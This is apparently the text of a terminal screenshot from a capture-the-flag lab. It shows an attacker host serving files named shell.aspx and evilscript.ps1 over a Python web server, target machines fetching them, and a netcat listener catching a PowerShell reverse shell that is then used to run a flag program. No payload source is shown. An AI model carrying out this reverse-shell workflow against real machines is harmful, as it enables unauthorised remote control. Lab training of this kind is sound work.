 root@ip-10-10-190-155: ~
File Edit View Search Terminal Help
C:\Windows\system32>root@ip-10-10-190-155:~# nano shell.aspx
root@ip-10-10-190-155:~# ls
CTFBuilder Instructions revshell1.exe revshell.exe shell.aspx
Desktop Pictures revshell2.exe Rooms thinclient_drives
Downloads Postman revshell3.exe Scripts Tools
root@ip-10-10-190-155:~# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.244.100 - - [26/Jan/2024 00:11:41] "GET /shell.aspx HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@ip-10-10-190-155:~# nano evilscript.ps1
root@ip-10-10-190-155:~# ls
CTFBuilder Instructions revshell2.exe Scripts
Desktop Pictures revshell3.exe shell.aspx
Downloads Postman revshell.exe thinclient_drives
evilscript.ps1 revshell1.exe Rooms Tools
root@ip-10-10-190-155:~# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.244.100 - - [26/Jan/2024 00:33:50] "GET /evilscript.ps1 HTTP/1.1" 200 -
10.10.244.100 - - [26/Jan/2024 00:33:56] "GET /evilscript.ps1 HTTP/1.1" 200 -
10.10.244.100 - - [26/Jan/2024 00:34:27] "GET /evilscript.ps1 HTTP/1.1" 200 -
10.10.244.100 - - [26/Jan/2024 00:34:31] "GET /evilscript.ps1 HTTP/1.1" 200 -
root@ip-10-10-190-155: ~
File Edit View Search Terminal Help
root@ip-10-10-190-155:~# nc -lvp 4454
Listening on [0.0.0.0] (family 0, port 4454)
Connection from ip-10-10-244-100.eu-west-1.compute.internal 498
pwd
Path
----
C:\Windows\system32
PS C:\Windows\system32> C:\flags\flag17.exe
THM{I_LIVE_IN_YOUR_DATABASE}
PS C:\Windows\system32>